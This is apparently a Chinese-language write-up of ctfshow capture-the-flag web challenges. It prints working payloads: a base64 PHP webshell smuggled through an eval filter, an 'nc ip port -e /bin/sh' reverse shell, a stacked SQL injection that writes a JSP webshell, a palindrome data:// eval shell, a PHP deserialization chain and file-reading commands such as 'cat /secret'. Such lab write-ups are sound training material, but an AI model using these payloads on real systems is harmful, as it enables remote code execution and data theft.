



easy_calc

<?php

if(check($code)){

eval('$result='."$code".";");

echo($result);

}

function check(&$code){

$num1=$_POST['num1'];

$symbol=$_POST['symbol'];

$num2=$_POST['num2'];

if(!isset($num1) || !isset($num2) || !isset($symbol) ){

return false;

}

if(preg_match("/!|@|#|\\$|\%|\^|\&|\(|_|=|{|'|<|>|\?|\?|\||`|~|\[/", $num1.$num2.$symbol)){

return false;

}

if(preg_match("/^[\+\-\*\/]$/", $symbol)){

$code = "$num1$symbol$num2";

return true;

}

return false;

}关键点毫无疑问是这个eval(),但是有个check函数进行了判断。我们简单分析下,首先$num1.$num2.$symbol也就是传进来的三个值拼接起来可用字符只有

" ) * + , - . / : ; \ ] } 0~9 a~z A~Z其次是第二个pregmatch,限制了symbol里必须有

* + - / 有eval执行代码,但是不能有(或者{,执行函数是不行了,得找一个不用括号的函数,比如include,正常的包含是:





include "data://text/plain,<?php phpinfo();?>"但我们这里不能用括号或者<,我们可以先进行一次编码:



include "data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+"因为得满足上面分成三段的要求,我们换一种写法再拆分一下:

num1=include "data:ctfshow

symbol=/

num2=b;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz4";

$num1$symbol$num2=include "data:ctfshow/b;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz4";payload:



GET:?1=system('cat /secret');die();

POST:num1=include "data:ctfshow&symbol=/&num2=b;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7Pz4";注:之前确实没想到这样也能包含

easy_cmd

<?php

error_reporting(0);

highlight_file(__FILE__);

$cmd=$_POST['cmd'];

if(preg_match("/^\b(ping|ls|nc|ifconfig)\b/",$cmd)){

exec(escapeshellcmd($cmd));

}

?>







nc弹shell即可

POST cmd=nc ip port -e /bin/sh





easy_sql









跟着大佬思路走一下:

查询口的代码:

public String auth(@RequestParam String username, @RequestParam String password, HttpServletRequest request){

String message="社工库未查询到泄露记录,你的账号是安全的。";

if(SafeUtil.sql_check(username) || SafeUtil.sql_check(password)){

message="stop sql inject!";

return message;

}

try {

String sql = "select username,password from app_user where username ='" + username + "' and password ='" + password + "' ;";

ResultSet resultSet = DbUtil.getInstance().query(sql);

if (null != resultSet) {

while (resultSet.next()) {

message = "您的QQ账号密码已经泄露,请立即修改密码";

break;

}

}

}catch (Exception e){

e.printStackTrace();

message="数据查询出错";

}

insertQueryLog(username,password);

return message;

}很明显有一个sql语句,可能有sql注入,但这里有个SafeUtil.sql_check,先看看过滤:

public static boolean sql_check(String sql){

sql = sql.toLowerCase(Locale.ROOT);

String ban[] = {"'",

"file",

"information",

"mysql",

"from",

"update",

"delete",

"select",",","union","sleep","("};

for (String s:ban) {

if(sql.contains(s)){

return true;

}

}

return false;

}过滤了单引号,但是可以转义绕过,我们再来看看配置文件config.properties:

url=jdbc:mysql://127.0.0.1:3306/app?characterEncoding=utf-8&useSSL=false&&autoReconnect=true&allowMultiQueries=true&serverTimezone=UTC

db_username=root

db_password=root这里有一句allowMultiQueries=true,而且没过率分号,所以很明显可以堆叠注入了,再看看这个insertQueryLog(username,password)

private int insertQueryLog(String username,String password){

String sql = "insert into app_query_log(username,password) values(?,?);";

Connection connection = DbUtil.getConnection();

PreparedStatement preparedStatement;

int count=0;

try {

connection.setAutoCommit(false);

preparedStatement=connection.prepareStatement(sql);

preparedStatement.setQueryTimeout(3);

preparedStatement.setString(1,username);

preparedStatement.setString(2,password);

count = preparedStatement.executeUpdate();

connection.commit();

} catch (SQLException e) {

LogUtil.save(username,password);

e.printStackTrace();

}

return count;

}有一句LogUtil.save(),继续跟进看看:

public class LogUtil {

public LogUtil() {

}

public static void save(String username, String password) {

FileUtil.SaveFileAs(username, password);

}

}继续跟进:

public static boolean SaveFileAs(String content, String path) {

FileWriter fw = null;

boolean var4;

try {

fw = new FileWriter(new File(path), false);

if (content != null) {

fw.write(content);

}

return true;

} catch (IOException var14) {

var14.printStackTrace();

var4 = false;

} finally {

if (fw != null) {

try {

fw.flush();

fw.close();

} catch (IOException var13) {

var13.printStackTrace();

}

}

}

return var4;

}也就是说这里其实有一个保存文件的功能,如果我们让上面的insertQueryLog()报错,就会进入catch (SQLException e) ,然后通过LogUtil.save()保存文件,并且username为内容,password为文件名,但这里过滤了(,我们必须既做到不用括号sql注入,还得让sql语句报错,回到那句sql语句:

String sql = "insert into app_query_log(username,password) values(?,?);";三个报错方法:

- 修改app_query_log表,让username为主键,重复插入时会报异常。

- 删除app_query_log表,找不到要插入的表,报异常

- 锁表

我们这里利用锁表进行操作,禁止更新的情况下,插入会报异常

username=a\&password=;flush tables with read lock;%23写入jsp文件,由于过滤了括号,这时候只能使用jstl标签来执行,完美避开了括号:

<%@ page language="java" contentType="text/html; charset=UTF-8"

pageEncoding="UTF-8"%>

<%@ taglib uri="http://java.sun.com/jsp/jstl/sql" prefix="sql"%>

<%@ taglib uri="http://java.sun.com/jsp/jstl/core" prefix="c"%>

<%@ page isELIgnored="false" %>

<sql:setDataSource var="test" driver="${param.driver}"

url="${param.url}" user="root" password="root" />

<sql:query dataSource="${test}" var="result">

${param.sql}

</sql:query>

<table border="1" width="100%">

<tr>

<th>ctfshow</th>

</tr>

<c:forEach var="row" items="${result.rows}">

<tr>

<td><c:out value="${row.t}" /></td>

</tr>

</c:forEach>

</table>username=%3C%25%40%20page%20language%3D%22java%22%20contentType%3D%22text%2Fhtml%3B%20charset%3DUTF-8%22%0A%20%20%20%20pageEncoding%3D%22UTF-8%22%25%3E%0A%3C%25%40%20taglib%20uri%3D%22http%3A%2F%2Fjava.sun.com%2Fjsp%2Fjstl%2Fsql%22%20prefix%3D%22sql%22%25%3E%0A%3C%25%40%20taglib%20uri%3D%22http%3A%2F%2Fjava.sun.com%2Fjsp%2Fjstl%2Fcore%22%20prefix%3D%22c%22%25%3E%0A%3C%25%40%20page%20isELIgnored%3D%22false%22%20%25%3E%0A%3Csql%3AsetDataSource%20var%3D%22test%22%20driver%3D%22%24%7Bparam.driver%7D%22%0A%20%20%20%20%20%20%20%20url%3D%22%24%7Bparam.url%7D%22%20user%3D%22root%22%20password%3D%22root%22%20%2F%3E%0A%20%20%20%3Csql%3Aquery%20dataSource%3D%22%24%7Btest%7D%22%20var%3D%22result%22%3E%0A%20%20%20%20%20%20%20%20%24%7Bparam.sql%7D%0A%20%20%20%20%3C%2Fsql%3Aquery%3E%0A%0A%0A%0A%3Ctable%20border%3D%221%22%20width%3D%22100%25%22%3E%0A%20%20%20%20%20%20%20%20%3Ctr%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cth%3Et%3C%2Fth%3E%0A%20%20%20%20%20%20%20%20%3C%2Ftr%3E%0A%20%20%20%20%20%20%20%20%3Cc%3AforEach%20var%3D%22row%22%20items%3D%22%24%7Bresult.rows%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ctr%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ctd%3E%3Cc%3Aout%20value%3D%22%24%7Brow.t%7D%22%20%2F%3E%3C%2Ftd%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Ftr%3E%0A%20%20%20%20%20%20%20%20%3C%2Fc%3AforEach%3E%0A%20%20%20%20%3C%2Ftable%3E&password=../webapps/ROOT/1.jsp先生成小马

再查询flag即可

1.jsp?driver=com.mysql.jdbc.Driver&url=jdbc:mysql://localhost:3306/app?characterEncoding=utf-8&useSSL=false&&autoReconnect=true&allowMultiQueries=true&serverTimezone=UTC&sql=select f1ag as t from app_flag_xxoo_non0 union select 1;单身杯



web签到

<?php

error_reporting(0);

highlight_file(__FILE__);

$file = $_POST['file'];

if(isset($file)){

if(strrev($file)==$file){

include $file;

}

}strrev()是翻转函数,也就是说如果翻转后的$file==$file,它就包含$file,因此想要执行这个必须整一个反转后一样的字符串,用data传马即可

POST:file=data://text/plain,<?php eval($_GET['cmd']);?>>?;)]'dmc'[TEG_$(lave php?<,nialp/txet//:atad

url/?cmd=system("cat /*");卷王杯

easy unserialize

<?php

include("./HappyYear.php");

class one {

public $object;

public function MeMeMe() {

array_walk($this, function($fn, $prev){

if ($fn[0] === "Happy_func" && $prev === "year_parm") {

global $talk;

echo "$talk"."</br>";

global $flag;

echo $flag;

}

});

}

public function __destruct() {

@$this->object->add();

}

public function __toString() {

return $this->object->string;

}

}

class second {

protected $filename;

protected function addMe() {

return "Wow you have sovled".$this->filename;

}

public function __call($func, $args) {

call_user_func([$this, $func."Me"], $args);

}

}

class third {

private $string;

public function __construct($string) {

$this->string = $string;

}

public function __get($name) {

$var = $this->$name;

$var[$name]();

}

}

if (isset($_GET["ctfshow"])) {

$a=unserialize($_GET['ctfshow']);

throw new Exception("高一新生报道");

} else {

highlight_file(__FILE__);

}同红岩杯的反序列化题

<?php

class one {

public $object;

public $year_parm=array(0=>"Happy_func");

}

class second {

public $filename;

}

class third {

private $string;

public function __construct($string) {

$this->string = $string;

}

}}

$a=new one();

$a->object=new second();

$a->object->filename=new one();

$a->object->filename->object=new third(['string'=>[new one(),'MeMeMe']]);

$n=null;

$payload=array($a,$n);

echo urlencode(serialize($payload));i:1改成i:0:

?ctfshow=a%3A2%3A%7Bi%3A0%3BO%3A3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BO%3A6%3A%22second%22%3A1%3A%7Bs%3A8%3A%22filename%22%3BO%3A3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BO%3A5%3A%22third%22%3A1%3A%7Bs%3A13%3A%22%00third%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BN%3Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7Di%3A1%3Bs%3A6%3A%22MeMeMe%22%3B%7D%7D%7Ds%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7D%7Ds%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7Di%3A0%3BN%3B%7D月饼杯

web签到

<?php

//Author:H3h3QAQ

include "flag.php";

highlight_file(__FILE__);

error_reporting(0);

if (isset($_GET["YBB"])) {

if (hash("md5", $_GET["YBB"]) == $_GET["YBB"]) {

echo "小伙子不错嘛!!flag给你了:" . $flag;

} else {

echo "偶吼,带黑阔被窝抓到了!!!!";

}

}因为这里是弱比较,所以其实只要我们找个字符串前后加密前缀都一样就行了,比如0e215962017,它md5后是0e291242476940776845150308577824,二者前缀都是0e自然弱比较成功,拿到flag了



?YBB=0e215962017web入门·信息搜集

web1

f12查看源码即可

web2

f12

web3

返回包请求头里

web4



/robots.txt->/flagishere.txt

web5

phps文件泄露,访问/index.phps

web6

/www.zip -> /fl000g.txt

web7

git泄露,访问/git/

web8

svn泄露,访问/.svn/

web9

vim缓存文件.swp,访问index.php.swp

web10

看cookie

web11

查看flag.ctfshow.com的txt解析记录,可以用http://www.wetools.com/dns/bdeccb25bc9237a4ce71db80a2655594

web12

访问robots.txt得到/admin/即后台登录路径,主页最下面那个帮助电话就是admin密码,登录即可

web13

翻到最下面可以看到INFORMATION那一列可以下载document,下载后里面有默认账号和密码admin和admin1103以及后台路径/system1103/login.php,登陆即可

web14

访问url/editor/可以看到一个图标长得像回形针的插入文件功能,打开后选择文件空间即可遍历文件。最后访问url/nothinghere/fl000g.txt即可拿到flag

web15

网页最下面有个qq邮箱,查出来西安的,访问/admin,使用重置密码功能,密保问题是居住地,填西安后把密码重置为admin7789,然后登录即可

web16

考察PHP探针php探针是用来探测空间、服务器运行状况和PHP信息用的,探针可以实时查看服务器硬盘资源、内存占用、网卡 流量、系统负载、服务器时间等信息。 url后缀名添加/tz.php 版本是雅黑PHP探针,然后查看phpinfo搜索flag

web17

备份的sql文件,访问/backup.sql

web18

f12可以看到分数到达100后弹窗的字符串,把它们Unicode解码得到:你赢了,去幺幺零点皮爱吃皮看看,访问/110.php即可

web19

f12看源码:

error_reporting(0);

$flag="fakeflag"

$u = $_POST['username'];

$p = $_POST['pazzword'];

if(isset($u) && isset($p)){

if($u==='admin' && $p ==='a599ac85a73384ee3219fa684296eaa62667238d608efa81837030bd1ce1bf04'){

echo $flag;

}

}所以post提交一下就行了:

username=admin&pazzword=a599ac85a73384ee3219fa684296eaa62667238d608efa81837030bd1ce1bf04web20

mdb文件是早期asp+access构架的数据库文件 直接查看url路径添加/db/db.mdb 下载文件通过txt打开或者通过EasyAccess.exe打开搜索flag flag{ctfshow_old_database}



